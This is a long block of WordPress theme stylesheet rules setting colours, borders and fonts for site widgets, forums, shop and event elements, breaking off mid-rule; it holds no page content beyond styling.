		body:not( .page-template-full-width ) .site-content .widget.penci-block-vc .penci-block__title{ font-size:16px !important;font-weight:700 !important;font-family:'Karla', sans-serif !important; }.site-footer .penci-block-vc .penci-block__title{ font-weight:700;font-family:'Karla', sans-serif; }.penci-popup-login-register .penci-login-container a:hover{ color:#00b0ff ; }.penci-popup-login-register .penci-login-container .penci-login input[type="submit"]{ background-color:#00b0ff ; }body{ background-color: #fff; }.penci_dis_padding_bw .penci-block-vc.style-title-11:not(.footer-widget) .penci-block__title a,
		.penci_dis_padding_bw .penci-block-vc.style-title-11:not(.footer-widget) .penci-block__title span, 
		.penci_dis_padding_bw .penci-block-vc.style-title-11:not(.footer-widget) .penci-subcat-filter, 
		.penci_dis_padding_bw .penci-block-vc.style-title-11:not(.footer-widget) .penci-slider-nav{ background-color:#ffffff; }body, input, select, textarea,
			.widget.widget_display_replies li, .widget.widget_display_topics li,
			.widget ul li,
			.error404 .page-title,
			.entry-content .penci-recipe-heading h2,
			.entry-content .penci-recipe-title,
			#respond h3,.penci-review-text,#respond textarea, .wpcf7 textarea,
			.woocommerce .woocommerce-product-search input[type="search"],
			.woocommerce nav.woocommerce-pagination ul li a, .woocommerce nav.woocommerce-pagination ul li span,
			.woocommerce table.shop_table th,
			.woocommerce-page form .form-row .input-text,
			.select2-container--default .select2-selection--single .select2-selection__rendered,
			#respond label, .wpcf7 label,
			.mc4wp-form,
			#bbpress-forums li.bbp-body ul.forum li.bbp-forum-topic-count, #bbpress-forums li.bbp-body ul.forum li.bbp-forum-reply-count,
			#bbpress-forums li.bbp-body ul.forum li.bbp-forum-freshness, #bbpress-forums li.bbp-body ul.forum li.bbp-forum-freshness a, 
			#bbpress-forums li.bbp-body ul.topic li.bbp-forum-topic-count, #bbpress-forums li.bbp-body ul.topic li.bbp-topic-voice-count,
			#bbpress-forums li.bbp-body ul.topic li.bbp-forum-reply-count, #bbpress-forums li.bbp-body ul.topic li.bbp-topic-freshness > a,
			#bbpress-forums li.bbp-body ul.topic li.bbp-topic-freshness, #bbpress-forums li.bbp-body ul.topic li.bbp-topic-reply-count,
			div.bbp-template-notice, div.indicator-hint,
			#bbpress-forums fieldset.bbp-form legend,
			.entry-content code, .wpb_text_column code, .entry-content blockquote.wp-block-quote p, .entry-content blockquote.wp-block-quote p,
			.penci_dark_layout blockquote.style-3, .penci_dark_layout blockquote.style-3 p,
			.penci_dark_layout blockquote.style-2,.penci_dark_layout blockquote.style-2 p,
			.wpb_text_column blockquote.wp-block-quote p, .wpb_text_column blockquote.wp-block-quote p,
			.widget.widget_display_views li, .widget.widget_display_forums li, .widget.widget_layered_nav li,
			.widget.widget_product_categories li, .widget.widget_categories li, .widget.widget_archive li,
			.widget.widget_pages li, .widget.widget_meta li, .wp-block-pullquote{ color:#111111 }.site-main .frontend-form-container .element-media-file,.site-main .frontend-form-container .element-media,.site-main .frontend-item-container .select2.select2-container .select2-selection.select-with-search-container,.site-main .frontend-item-container input[type="text"],.site-main .frontend-item-container input[type="email"],.site-main .frontend-item-container input[type="url"],.site-main .frontend-item-container textarea,.site-main .frontend-item-container select{ border-color: #eeeeee }
			.site-header,
			.buddypress-wrap .select-wrap,
			.penci-post-blog-classic,
			.activity-list.bp-list,
			.penci-team_memebers .penci-team_item__content,
			.penci-author-box-wrap,
			.about-widget .about-me-heading:before,
			#buddypress .wp-editor-container,
			#bbpress-forums .bbp-forums-list,
			div.bbp-forum-header, div.bbp-topic-header, div.bbp-reply-header,
			.activity-list li.bbp_topic_create .activity-content .activity-inner,
			.rtl .activity-list li.bbp_reply_create .activity-content .activity-inner,
			#drag-drop-area,
			.bp-avatar-nav ul.avatar-nav-items li.current,
			.bp-avatar-nav ul,
			.site-main .bbp-pagination-links a, .site-main .bbp-pagination-links span.current,
			.bbpress  .wp-editor-container,
			.penci-ajax-search-results-wrapper,
			.show-search .search-field,
			.show-search .show-search__content,
			.penci-viewall-results,
			.penci-subcat-list .flexMenu-viewMore .flexMenu-popup,
			.penci-owl-carousel-style .owl-dot span,
			.penci-owl-carousel-slider .owl-dot span,
			.woocommerce-cart table.cart td.actions .coupon .input-text,
			.blog-boxed .penci-archive__content .article_content,
			.penci-block_28 .block28_first_item:not(.hide-border),
			.penci-mul-comments-wrapper .penci-tab-nav,
			.penci-recipe,.penci-recipe-heading,.penci-recipe-ingredients,.penci-recipe-notes,
			.wp-block-yoast-faq-block .schema-faq-section,
			.wp-block-yoast-how-to-block ol.schema-how-to-steps,
			.wp-block-pullquote,
			.wrapper-penci-recipe .penci-recipe-ingredients
			{ border-color:#eeeeee }
		    blockquote:not(.wp-block-quote):before, q:before,   
		    blockquote:not(.wp-block-quote):after, q:after, blockquote.style-3:before,
			.penci-block-vc.style-title-10:not(.footer-widget) .penci-block-heading:after
			{ background-color:#eeeeee }
			.penci-block-vc.style-title-10:not(.footer-widget) .penci-block-heading,
			.wrapper-penci-review, .penci-review-container.penci-review-count,.penci-usewr-review,
			.widget .tagcloud a,.widget.widget_recent_entries li, .widget.widget_recent_comments li, .widget.widget_meta li,
		    .penci-inline-related-posts,
		    .penci_dark_layout .site-main #buddypress div.item-list-tabs:not(#subnav),
			code,abbr, acronym,fieldset,hr,#bbpress-forums div.bbp-the-content-wrapper textarea.bbp-the-content,
			.penci-pagination:not(.penci-ajax-more) a, .penci-pagination:not(.penci-ajax-more) span,
			th,td,#wp-calendar tbody td{ border-color:#eeeeee }
			.site-main #bbpress-forums li.bbp-body ul.forum,
			.site-main #bbpress-forums li.bbp-body ul.topic,#bbpress-forums li.bbp-footer,
			#bbpress-forums div.bbp-template-notice.info,
			.bbp-pagination-links a, .bbp-pagination-links span.current,
			.site-main #buddypress .standard-form textarea,
			.site-main #buddypress .standard-form input[type=text], .site-main #buddypress .standard-form input[type=color], 
			.site-main #buddypress .standard-form input[type=date], .site-main #buddypress .standard-form input[type=datetime],
			.site-main #buddypress .standard-form input[type=datetime-local], .site-main #buddypress .standard-form input[type=email],
			.site-main #buddypress .standard-form input[type=month], .site-main #buddypress .standard-form input[type=number], 
			.site-main #buddypress .standard-form input[type=range], .site-main #buddypress .standard-form input[type=search], 
			.site-main #buddypress .standard-form input[type=tel], .site-main #buddypress .standard-form input[type=time],
		    .site-main #buddypress .standard-form input[type=url], .site-main #buddypress .standard-form input[type=week],
		    .site-main #buddypress .standard-form select,.site-main #buddypress .standard-form input[type=password],
	        .site-main #buddypress .dir-search input[type=search], .site-main #buddypress .dir-search input[type=text],
	        .site-main #buddypress .groups-members-search input[type=search], .site-main #buddypress .groups-members-search input[type=text],
	        .site-main #buddypress button, .site-main #buddypress a.button,
	        .site-main #buddypress input[type=button], .site-main #buddypress input[type=reset],
	        .site-main #buddypress ul.button-nav li a,.site-main #buddypress div.generic-button a,.site-main #buddypress .comment-reply-link, 
	        a.bp-title-button,.site-main #buddypress button:hover,.site-main #buddypress a.button:hover, .site-main #buddypress a.button:focus,
	        .site-main #buddypress input[type=button]:hover, .site-main #buddypress input[type=reset]:hover, 
	        .site-main #buddypress ul.button-nav li a:hover, .site-main #buddypress ul.button-nav li.current a,
	        .site-main #buddypress div.generic-button a:hover,.site-main #buddypress .comment-reply-link:hover,
	        .site-main #buddypress input[type=submit]:hover,.site-main #buddypress select,.site-main #buddypress ul.item-list,
			.site-main #buddypress .profile[role=main],.site-main #buddypress ul.item-list li,.site-main #buddypress div.pagination .pag-count ,
			.site-main #buddypress div.pagination .pagination-links span,.site-main #buddypress div.pagination .pagination-links a,
			body.activity-permalink .site-main #buddypress div.activity-comments, .site-main #buddypress div.activity-comments form .ac-textarea,
			.site-main #buddypress table.profile-fields, .site-main #buddypress table.profile-fields:last-child{ border-color:#eeeeee }.site-main #buddypress table.notifications tr td.label, #buddypress table.notifications-settings tr td.label,.site-main #buddypress table.profile-fields tr td.label, #buddypress table.wp-profile-fields tr td.label,.site-main #buddypress table.messages-notices tr td.label, #buddypress table.forum tr td.label{ border-color: #eeeeee !important; }
			.penci-block-vc,
			.penci-block_1 .block1_first_item,
			.penci-block_1 .block1_first_item .penci_post-meta,
			.penci-block_1 .block1_items .penci_media_object,
			.penci-block_4 .penci-small-thumb:after,
			.penci-recent-rv,
			.penci-block_6 .penci-post-item,
			.penci-block_9 .block9_first_item,.penci-block_9 .penci-post-item,
			.penci-block_9 .block9_items .block9_item_loadmore:first-of-type,
			.penci-block_11 .block11_first_item,.penci-block_11 .penci-post-item,
			.penci-block_11 .block11_items .block11_item_loadmore:first-of-type,
			.penci-block_15 .penci-post-item,.penci-block_15 .penci-block__title,
			.penci-block_20 .penci_media_object,
			.penci-block_20 .penci_media_object.penci_mobj-image-right .penci_post_content,
			.penci-block_26 .block26_items .penci-post-item,
			.penci-block_28 .block28_first_item,
			.penci-block_28 .block28_first_item .penci_post-meta,
			.penci-block_29 .block_29_items .penci-post-item,
			.penci-block_30 .block30_items .penci_media_object,
			.penci-block_33 .block33_big_item .penci_post-meta,
			.penci-block_36 .penci-post-item, .penci-block_36 .penci-block__title,
			.penci-block_6 .penci-block_content__items:not(.penci-block-items__1) .penci-post-item:first-child,
			.penci-block_video.style-7 .penci-owl-carousel-slider .owl-dots span,
			.penci-owl-featured-area.style-12 .penci-small_items .owl-item.active .penci-item-mag,
			.penci-videos-playlist .penci-video-nav .penci-video-playlist-nav:not(.playlist-has-title) .penci-video-playlist-item:first-child,
			.penci-videos-playlist .penci-video-nav .penci-video-playlist-nav:not(.playlist-has-title) .penci-video-playlist-item:last-child,
			.penci-videos-playlist .penci-video-nav .penci-video-playlist-item,
			.penci-archive__content .penci-entry-header,
			.page-template-full-width.penci-block-pagination .penci_breadcrumbs,
			.penci-post-pagination,.penci-pfl-social_share,.penci-post-author,
			.penci-social-buttons.penci-social-share-footer,
			.penci-pagination:not(.penci-ajax-more) a,
			.penci-social-buttons .penci-social-item.like{ border-color:#eeeeee }.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-block_1 .block1_items .penci-post-item:nth-child(2) .penci_media_object,.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-block_1 .block1_items .penci-post-item:nth-child(2) .penci_media_object,.wpb_wrapper > .penci-block_1.penci-vc-column-1 .block1_items .penci-post-item:nth-child(2) .penci_media_object,.widget-area .penci-block_1 .block1_items .penci-post-item:nth-child(2) .penci_media_object{ border-color:#eeeeee }
			.penci-block_6.penci-vc-column-2.penci-block-load_more .penci-block_content__items:not(.penci-block-items__1) .penci-post-item:nth-child(1),
			.penci-block_6.penci-vc-column-2.penci-block-load_more .penci-block_content__items:not(.penci-block-items__1) .penci-post-item:nth-child(2),
			.penci-block_6.penci-vc-column-2.penci-block-infinite .penci-block_content__items:not(.penci-block-items__1) .penci-post-item:nth-child(1),
			.penci-block_6.penci-vc-column-2.penci-block-infinite .penci-block_content__items:not(.penci-block-items__1) .penci-post-item:nth-child(2),
			.penci-block_36.penci-block-load_more .penci-block_content__items:not(.penci-block-items__1) .penci-post-item:first-child,
		    .penci-block_36.penci-block-infinite .penci-block_content__items:not(.penci-block-items__1) .penci-post-item:first-child,
			.penci-block_36.penci-vc-column-2.penci-block-load_more .penci-block_content__items:not(.penci-block-items__1) .penci-post-item:nth-child(1),
			.penci-block_36.penci-vc-column-2.penci-block-load_more .penci-block_content__items:not(.penci-block-items__1) .penci-post-item:nth-child(2),
			.penci-block_36.penci-vc-column-2.penci-block-infinite .penci-block_content__items:not(.penci-block-items__1) .penci-post-item:nth-child(1),
			.penci-block_36.penci-vc-column-2.penci-block-infinite .penci-block_content__items:not(.penci-block-items__1) .penci-post-item:nth-child(2),
			.penci-block_6.penci-vc-column-3.penci-block-load_more .penci-block_content__items:not(.penci-block-items__1) .penci-post-item:nth-child(1),
			.penci-block_6.penci-vc-column-3.penci-block-load_more .penci-block_content__items:not(.penci-block-items__1) .penci-post-item:nth-child(2),
			.penci-block_6.penci-vc-column-3.penci-block-load_more .penci-block_content__items:not(.penci-block-items__1) .penci-post-item:nth-child(3),
			.penci-block_6.penci-vc-column-3.penci-block-infinite .penci-block_content__items:not(.penci-block-items__1) .penci-post-item:nth-child(1),
			.penci-block_6.penci-vc-column-3.penci-block-infinite .penci-block_content__items:not(.penci-block-items__1) .penci-post-item:nth-child(2),
			.penci-block_6.penci-vc-column-3.penci-block-infinite .penci-block_content__items:not(.penci-block-items__1) .penci-post-item:nth-child(3),
			.penci-block_36.penci-vc-column-3.penci-block-load_more .penci-block_content__items:not(.penci-block-items__1) .penci-post-item:nth-child(1),
			.penci-block_36.penci-vc-column-3.penci-block-load_more .penci-block_content__items:not(.penci-block-items__1) .penci-post-item:nth-child(2), 
			.penci-block_36.penci-vc-column-3.penci-block-load_more .penci-block_content__items:not(.penci-block-items__1) .penci-post-item:nth-child(3), 
			.penci-block_36.penci-vc-column-3.penci-block-infinite .penci-block_content__items:not(.penci-block-items__1) .penci-post-item:nth-child(1),
			.penci-block_36.penci-vc-column-3.penci-block-infinite .penci-block_content__items:not(.penci-block-items__1) .penci-post-item:nth-child(2),
			.penci-block_36.penci-vc-column-3.penci-block-infinite .penci-block_content__items:not(.penci-block-items__1) .penci-post-item:nth-child(3),
			.penci-block_15.penci-vc-column-2.penci-block-load_more .penci-block_content__items:not(.penci-block-items__1) .penci-post-item:nth-child(1), 
			.penci-block_15.penci-vc-column-2.penci-block-load_more .penci-block_content__items:not(.penci-block-items__1) .penci-post-item:nth-child(2),
			.penci-block_15.penci-vc-column-2.penci-block-infinite .penci-block_content__items:not(.penci-block-items__1) .penci-post-item:nth-child(1),
			.penci-block_15.penci-vc-column-2.penci-block-infinite .penci-block_content__items:not(.penci-block-items__1) .penci-post-item:nth-child(2),
			.penci-block_15.penci-vc-column-3.penci-block-load_more .penci-block_content__items:not(.penci-block-items__1) .penci-post-item:nth-child(1),
			.penci-block_15.penci-vc-column-3.penci-block-load_more .penci-block_content__items:not(.penci-block-items__1) .penci-post-item:nth-child(2),
			.penci-block_15.penci-vc-column-3.penci-block-load_more .penci-block_content__items:not(.penci-block-items__1) .penci-post-item:nth-child(3),
			.penci-block_15.penci-vc-column-3.penci-block-infinite .penci-block_content__items:not(.penci-block-items__1) .penci-post-item:nth-child(1),
			.penci-block_15.penci-vc-column-3.penci-block-infinite .penci-block_content__items:not(.penci-block-items__1) .penci-post-item:nth-child(2),
			.penci-block_15.penci-vc-column-3.penci-block-infinite .penci-block_content__items:not(.penci-block-items__1) .penci-post-item:nth-child(3){ border-color:#eeeeee }
			select,input[type="text"], input[type="email"], input[type="url"], input[type="password"], 
			input[type="search"], input[type="number"], input[type="tel"], input[type="range"],
			input[type="date"], input[type="month"], input[type="week"], input[type="time"], 
			input[type="datetime"], input[type="datetime-local"], input[type="color"], textarea,
			.single-portfolio .penci-social-buttons + .post-comments,
			#respond textarea, .wpcf7 textarea,
			.post-comments .post-title-box,.penci-comments-button,
			.penci-comments-button + .post-comments .comment-reply-title,
			.penci-post-related + .post-comments .comment-reply-title,
			.penci-post-related + .post-comments .post-title-box,
			.comments .comment ,.comments .comment, .comments .comment .comment,
			#respond input,.wpcf7 input,.widget_wysija input,
			#bbpress-forums #bbp-search-form .button,
			.site-main #buddypress div.item-list-tabs:not( #subnav ),
			.site-main #buddypress div.item-list-tabs:not(#subnav) ul li a,
			.site-main #buddypress div.item-list-tabs:not(#subnav) ul li > span,
			.site-main #buddypress .dir-search input[type=submit], .site-main #buddypress .groups-members-search input[type=submit],
			#respond textarea,.wpcf7 textarea { border-color:#eeeeee } div.wpforms-container .wpforms-form input[type=date],div.wpforms-container .wpforms-form input[type=datetime],div.wpforms-container .wpforms-form input[type=datetime-local],div.wpforms-container .wpforms-form input[type=email],div.wpforms-container .wpforms-form input[type=month],div.wpforms-container .wpforms-form input[type=number],div.wpforms-container .wpforms-form input[type=password],div.wpforms-container .wpforms-form input[type=range],div.wpforms-container .wpforms-form input[type=search],div.wpforms-container .wpforms-form input[type=tel],div.wpforms-container .wpforms-form input[type=text],div.wpforms-container .wpforms-form input[type=time],div.wpforms-container .wpforms-form input[type=url],div.wpforms-container .wpforms-form input[type=week],div.wpforms-container .wpforms-form select,div.wpforms-container .wpforms-form textarea{ border-color: #eeeeee }
		    .penci-owl-featured-area.style-13 .penci-small_items .owl-item.active .penci-item-mag:before,
			.site-header.header--s2:before, .site-header.header--s3:not(.header--s4):before, .site-header.header--s6:before,
			.penci_gallery.style-1 .penci-small-thumb:after,
			.penci-videos-playlist .penci-video-nav .penci-video-playlist-item.is-playing,
			.penci-videos-playlist .penci-video-nav .penci-video-playlist-item:hover, 		
			blockquote:before, q:before,blockquote:after, q:after{ background-color:#eeeeee }.site-main #buddypress .dir-search input[type=submit], .site-main #buddypress .groups-members-search input[type=submit],
			input[type="button"], input[type="reset"], input[type="submit"]{ border-color:#eeeeee }@media (max-width: 768px) {.penci-post-pagination .prev-post + .next-post {border-color :#eeeeee; }}@media (max-width: 650px) {.penci-block_1 .block1_items .penci-post-item:nth-child(2) .penci_media_object {border-color :#eeeeee; }}.buy-button{ background-color:#00b0ff !important; }.penci-menuhbg-toggle:hover .lines-button:after,.penci-menuhbg-toggle:hover .penci-lines:before,.penci-menuhbg-toggle:hover .penci-lines:after.penci-login-container a,.penci_list_shortcode li:before,.footer__sidebars .penci-block-vc .penci__post-title a:hover,.penci-viewall-results a:hover,.post-entry .penci-portfolio-filter ul li.active a, .penci-portfolio-filter ul li.active a,.penci-ajax-search-results-wrapper .penci__post-title a:hover{ color: #00b0ff; }.penci-tweets-widget-content .icon-tweets,.penci-tweets-widget-content .tweet-intents a,.penci-tweets-widget-content .tweet-intents span:after,.woocommerce .star-rating span,.woocommerce .comment-form p.stars a:hover,.woocommerce div.product .woocommerce-tabs ul.tabs li a:hover,.penci-subcat-list .flexMenu-viewMore:hover a, .penci-subcat-list .flexMenu-viewMore:focus a,.penci-subcat-list .flexMenu-viewMore .flexMenu-popup .penci-subcat-item a:hover,.penci-owl-carousel-style .owl-dot.active span, .penci-owl-carousel-style .owl-dot:hover span,.penci-owl-carousel-slider .owl-dot.active span,.penci-owl-carousel-slider .owl-dot:hover span{ color: #00b0ff; }.penci-owl-carousel-slider .owl-dot.active span,.penci-owl-carousel-slider .owl-dot:hover span{ background-color: #00b0ff; }blockquote, q,.penci-post-pagination a:hover,a:hover,.penci-entry-meta a:hover,.penci-portfolio-below_img .inner-item-portfolio .portfolio-desc a:hover h3,.main-navigation.penci_disable_padding_menu > ul:not(.children) > li:hover > a,.main-navigation.penci_disable_padding_menu > ul:not(.children) > li:active > a,.main-navigation.penci_disable_padding_menu > ul:not(.children) > li.current-menu-item > a,.main-navigation.penci_disable_padding_menu > ul:not(.children) > li.current-menu-ancestor > a,.main-navigation.penci_disable_padding_menu > ul:not(.children) > li.current-category-ancestor > a,.site-header.header--s11 .main-navigation.penci_enable_line_menu .menu > li:hover > a,.site-header.header--s11 .main-navigation.penci_enable_line_menu .menu > li:active > a,.site-header.header--s11 .main-navigation.penci_enable_line_menu .menu > li.current-menu-item > a,.main-navigation.penci_disable_padding_menu ul.menu > li > a:hover,.main-navigation ul li:hover > a,.main-navigation ul li:active > a,.main-navigation li.current-menu-item > a,#site-navigation .penci-megamenu .penci-mega-child-categories a.cat-active,#site-navigation .penci-megamenu .penci-content-megamenu .penci-mega-latest-posts .penci-mega-post a:not(.mega-cat-name):hover,.penci-post-pagination h5 a:hover{ color: #00b0ff; }.main-navigation.penci_disable_padding_menu > ul:not(.children) > li.highlight-button > a{ color: #00b0ff;border-color: #00b0ff; }.main-navigation.penci_disable_padding_menu > ul:not(.children) > li.highlight-button:hover > a,.main-navigation.penci_disable_padding_menu > ul:not(.children) > li.highlight-button:active > a,.main-navigation.penci_disable_padding_menu > ul:not(.children) > li.highlight-button.current-category-ancestor > a,.main-navigation.penci_disable_padding_menu > ul:not(.children) > li.highlight-button.current-category-ancestor > a,.main-navigation.penci_disable_padding_menu > ul:not(.children) > li.highlight-button.current-menu-ancestor > a,.main-navigation.penci_disable_padding_menu > ul:not(.children) > li.highlight-button.current-menu-item > a{ border-color: #00b0ff; }.penci-menu-hbg .primary-menu-mobile li a:hover,.penci-menu-hbg .primary-menu-mobile li.toggled-on > a,.penci-menu-hbg .primary-menu-mobile li.toggled-on > .dropdown-toggle,.penci-menu-hbg .primary-menu-mobile li.current-menu-item > a,.penci-menu-hbg .primary-menu-mobile li.current-menu-item > .dropdown-toggle,.mobile-sidebar .primary-menu-mobile li a:hover,.mobile-sidebar .primary-menu-mobile li.toggled-on-first > a,.mobile-sidebar .primary-menu-mobile li.toggled-on > a,.mobile-sidebar .primary-menu-mobile li.toggled-on > .dropdown-toggle,.mobile-sidebar .primary-menu-mobile li.current-menu-item > a,.mobile-sidebar .primary-menu-mobile li.current-menu-item > .dropdown-toggle,.mobile-sidebar #sidebar-nav-logo a,.mobile-sidebar #sidebar-nav-logo a:hover.mobile-sidebar #sidebar-nav-logo:before,.penci-recipe-heading a.penci-recipe-print,.widget a:hover,.widget.widget_recent_entries li a:hover, .widget.widget_recent_comments li a:hover, .widget.widget_meta li a:hover,.penci-topbar a:hover,.penci-topbar ul li:hover,.penci-topbar ul li a:hover,.penci-topbar ul.menu li ul.sub-menu li a:hover,.site-branding a, .site-branding .site-title{ color: #00b0ff; }.penci-viewall-results a:hover,.penci-ajax-search-results-wrapper .penci__post-title a:hover,.header__search_dis_bg .search-click:hover,.header__social-media a:hover,.penci-login-container .link-bottom a,.error404 .page-content a,.penci-no-results .search-form .search-submit:hover,.error404 .page-content .search-form .search-submit:hover,.penci_breadcrumbs a:hover, .penci_breadcrumbs a:hover span,.penci-archive .entry-meta a:hover,.penci-caption-above-img .wp-caption a:hover,.penci-author-content .author-social:hover,.entry-content a,.comment-content a,.penci-page-style-5 .penci-active-thumb .penci-entry-meta a:hover,.penci-single-style-5 .penci-active-thumb .penci-entry-meta a:hover{ color: #00b0ff; }blockquote:not(.wp-block-quote).style-2:before{ background-color: transparent; }blockquote.style-2:before,blockquote:not(.wp-block-quote),blockquote.style-2 cite, blockquote.style-2 .author,blockquote.style-3 cite, blockquote.style-3 .author,.woocommerce ul.products li.product .price,.woocommerce ul.products li.product .price ins,.woocommerce div.product p.price ins,.woocommerce div.product span.price ins, .woocommerce div.product p.price, .woocommerce div.product span.price,.woocommerce div.product .entry-summary div[itemprop="description"] blockquote:before, .woocommerce div.product .woocommerce-tabs #tab-description blockquote:before,.woocommerce-product-details__short-description blockquote:before,.woocommerce div.product .entry-summary div[itemprop="description"] blockquote cite, .woocommerce div.product .entry-summary div[itemprop="description"] blockquote .author,.woocommerce div.product .woocommerce-tabs #tab-description blockquote cite, .woocommerce div.product .woocommerce-tabs #tab-description blockquote .author,.woocommerce div.product .product_meta > span a:hover,.woocommerce div.product .woocommerce-tabs ul.tabs li.active{ color: #00b0ff; }.woocommerce #respond input#submit.alt.disabled:hover,.woocommerce #respond input#submit.alt:disabled:hover,.woocommerce #respond input#submit.alt:disabled[disabled]:hover,.woocommerce a.button.alt.disabled,.woocommerce a.button.alt.disabled:hover,.woocommerce a.button.alt:disabled,.woocommerce a.button.alt:disabled:hover,.woocommerce a.button.alt:disabled[disabled],.woocommerce a.button.alt:disabled[disabled]:hover,.woocommerce button.button.alt.disabled,.woocommerce button.button.alt.disabled:hover,.woocommerce button.button.alt:disabled,.woocommerce button.button.alt:disabled:hover,.woocommerce button.button.alt:disabled[disabled],.woocommerce button.button.alt:disabled[disabled]:hover,.woocommerce input.button.alt.disabled,.woocommerce input.button.alt.disabled:hover,.woocommerce input.button.alt:disabled,.woocommerce input.button.alt:disabled:hover,.woocommerce input.button.alt:disabled[disabled],.woocommerce input.button.alt:disabled[disabled]:hover{ background-color: #00b0ff; }.woocommerce ul.cart_list li .amount, .woocommerce ul.product_list_widget li .amount,.woocommerce table.shop_table td.product-name a:hover,.woocommerce-cart .cart-collaterals .cart_totals table td .amount,.woocommerce .woocommerce-info:before,.woocommerce form.checkout table.shop_table .order-total .amount,.post-entry .penci-portfolio-filter ul li a:hover,.post-entry .penci-portfolio-filter ul li.active a,.penci-portfolio-filter ul li a:hover,.penci-portfolio-filter ul li.active a,#bbpress-forums li.bbp-body ul.forum li.bbp-forum-info a:hover,#bbpress-forums li.bbp-body ul.topic li.bbp-topic-title a:hover,#bbpress-forums li.bbp-body ul.forum li.bbp-forum-info .bbp-forum-content a,#bbpress-forums li.bbp-body ul.topic p.bbp-topic-meta a,#bbpress-forums .bbp-breadcrumb a:hover, #bbpress-forums .bbp-breadcrumb .bbp-breadcrumb-current:hover,#bbpress-forums .bbp-forum-freshness a:hover,#bbpress-forums .bbp-topic-freshness a:hover{ color: #00b0ff; }.footer__bottom a,.footer__logo a, .footer__logo a:hover,.site-info a,.site-info a:hover,.sub-footer-menu li a:hover,.footer__sidebars a:hover,.penci-block-vc .social-buttons a:hover,.penci-inline-related-posts .penci_post-meta a:hover,.penci__general-meta .penci_post-meta a:hover,.penci-block_video.style-1 .penci_post-meta a:hover,.penci-block_video.style-7 .penci_post-meta a:hover,.penci-block-vc .penci-block__title a:hover,.penci-block-vc.style-title-2 .penci-block__title a:hover,.penci-block-vc.style-title-2:not(.footer-widget) .penci-block__title a:hover,.penci-block-vc.style-title-4 .penci-block__title a:hover,.penci-block-vc.style-title-4:not(.footer-widget) .penci-block__title a:hover,.penci-block-vc .penci-subcat-filter .penci-subcat-item a.active, .penci-block-vc .penci-subcat-filter .penci-subcat-item a:hover ,.penci-block_1 .penci_post-meta a:hover,.penci-inline-related-posts.penci-irp-type-grid .penci__post-title:hover{ color: #00b0ff; }.penci-block_10 .penci-posted-on a,.penci-block_10 .penci-block__title a:hover,.penci-block_10 .penci__post-title a:hover,.penci-block_26 .block26_first_item .penci__post-title:hover,.penci-block_30 .penci_post-meta a:hover,.penci-block_33 .block33_big_item .penci_post-meta a:hover,.penci-block_36 .penci-chart-text,.penci-block_video.style-1 .block_video_first_item.penci-title-ab-img .penci_post_content a:hover,.penci-block_video.style-1 .block_video_first_item.penci-title-ab-img .penci_post-meta a:hover,.penci-block_video.style-6 .penci__post-title:hover,.penci-block_video.style-7 .penci__post-title:hover,.penci-owl-featured-area.style-12 .penci-small_items h3 a:hover,.penci-owl-featured-area.style-12 .penci-small_items .penci-slider__meta a:hover ,.penci-owl-featured-area.style-12 .penci-small_items .owl-item.current h3 a,.penci-owl-featured-area.style-13 .penci-small_items h3 a:hover,.penci-owl-featured-area.style-13 .penci-small_items .penci-slider__meta a:hover,.penci-owl-featured-area.style-13 .penci-small_items .owl-item.current h3 a,.penci-owl-featured-area.style-14 .penci-small_items h3 a:hover,.penci-owl-featured-area.style-14 .penci-small_items .penci-slider__meta a:hover ,.penci-owl-featured-area.style-14 .penci-small_items .owl-item.current h3 a,.penci-owl-featured-area.style-17 h3 a:hover,.penci-owl-featured-area.style-17 .penci-slider__meta a:hover,.penci-fslider28-wrapper.penci-block-vc .penci-slider-nav a:hover,.penci-videos-playlist .penci-video-nav .penci-video-playlist-item .penci-video-play-icon,.penci-videos-playlist .penci-video-nav .penci-video-playlist-item.is-playing { color: #00b0ff; }.penci-block_video.style-7 .penci_post-meta a:hover,.penci-ajax-more.disable_bg_load_more .penci-ajax-more-button:hover, .penci-ajax-more.disable_bg_load_more .penci-block-ajax-more-button:hover{ color: #00b0ff; }.site-main #buddypress input[type=submit]:hover,.site-main #buddypress div.generic-button a:hover,.site-main #buddypress .comment-reply-link:hover,.site-main #buddypress a.button:hover,.site-main #buddypress a.button:focus,.site-main #buddypress ul.button-nav li a:hover,.site-main #buddypress ul.button-nav li.current a,.site-main #buddypress .dir-search input[type=submit]:hover, .site-main #buddypress .groups-members-search input[type=submit]:hover,.site-main #buddypress div.item-list-tabs ul li.selected a,.site-main #buddypress div.item-list-tabs ul li.current a,.site-main #buddypress div.item-list-tabs ul li a:hover{ border-color: #00b0ff;background-color: #00b0ff; }.site-main #buddypress table.notifications thead tr, .site-main #buddypress table.notifications-settings thead tr,.site-main #buddypress table.profile-settings thead tr, .site-main #buddypress table.profile-fields thead tr,.site-main #buddypress table.profile-settings thead tr, .site-main #buddypress table.profile-fields thead tr,.site-main #buddypress table.wp-profile-fields thead tr, .site-main #buddypress table.messages-notices thead tr,.site-main #buddypress table.forum thead tr{ border-color: #00b0ff;background-color: #00b0ff; }.site-main .bbp-pagination-links a:hover, .site-main .bbp-pagination-links span.current,#buddypress div.item-list-tabs:not(#subnav) ul li.selected a, #buddypress div.item-list-tabs:not(#subnav) ul li.current a, #buddypress div.item-list-tabs:not(#subnav) ul li a:hover,#buddypress ul.item-list li div.item-title a, #buddypress ul.item-list li h4 a,div.bbp-template-notice a,#bbpress-forums li.bbp-body ul.topic li.bbp-topic-title a,#bbpress-forums li.bbp-body .bbp-forums-list li,.site-main #buddypress .activity-header a:first-child, #buddypress .comment-meta a:first-child, #buddypress .acomment-meta a:first-child{ color: #00b0ff !important; }.single-tribe_events .tribe-events-schedule .tribe-events-cost{ color: #00b0ff; }.tribe-events-list .tribe-events-loop .tribe-event-featured,#tribe-events .tribe-events-button,#tribe-events .tribe-events-button:hover,#tribe_events_filters_wrapper input[type=submit],.tribe-events-button, .tribe-events-button.tribe-active:hover,.tribe-events-button.tribe-inactive,.tribe-events-button:hover,.tribe-events-calendar td.tribe-events-present div[id*=tribe-events-daynum-],.tribe-events-calendar td.tribe-events-present div[id*=tribe-events-daynum-]>a,#tribe-bar-form .tribe-bar-submit input[type=submit]:hover{ background-color: #00b0ff; }.woocommerce span.onsale,.show-search:after,select option:focus,.woocommerce .widget_shopping_cart p.buttons a:hover, .woocommerce.widget_shopping_cart p.buttons a:hover, .woocommerce .widget_price_filter .price_slider_amount .button:hover, .woocommerce div.product form.cart .button:hover,.woocommerce .widget_price_filter .ui-slider 